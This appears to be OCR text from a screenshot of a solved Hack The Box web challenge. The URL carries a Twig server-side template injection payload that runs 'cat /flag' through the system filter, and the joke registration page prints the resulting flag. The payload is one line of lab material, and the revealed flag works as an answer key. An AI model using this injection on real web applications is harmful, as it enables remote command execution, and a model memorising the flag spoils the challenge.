 Not secure docker.hackthebox.eu:31119/?name={{[%27cat%20/flag%27]|filter(%27system%27)}}
Welcome to the BoneChewer Event Registration!
Come to the littest convention ever, we've got plenty of partying and a lot of bo
Our keynote speaker, the devil himself, will be presenting us his research on how to e
poke people with a trident.
I'd say don't miss it, but we both know you'd probably end up here anyway.
Thank you for registering, HTB{b3nt_tw1g_t0_my_will!} Array